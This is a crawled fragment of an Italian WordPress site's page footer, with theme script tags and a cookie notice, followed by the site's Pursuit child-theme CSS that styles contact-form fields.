<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.nicescroll.min.js?ver=3.5.4'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/retina.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Al fine di fornire una migliore esperienza online questo sito utilizza cookie. Utilizzando il nostro sito, l’utente accetta l’utilizzo dei cookie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="http://www.uni-ko.it/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Ulteriori informazioni</a>
				</div>
				
			</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.uni-ko.it/wp-content/themes/pursuit-child/style.css?ver=5.2.2
body_size: 424
content:
/*
Theme Name:     Pursuit Child Theme
Theme URI:      http://themovation.com/pursuit
Description:    Child theme for Pursuit
Author:         Themovation
Author URI:     http://themovation.com
Template:       pursuit
Version:        1.1
License:        Regular License
License URI:    http://themeforest.net/licenses/regular

*/

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    background-color: ##f3f3f3;
    color: #000;
    width: 100%;
	border: 1px solid #0054b8;
	padding: 3px 6px 3px 6px;
}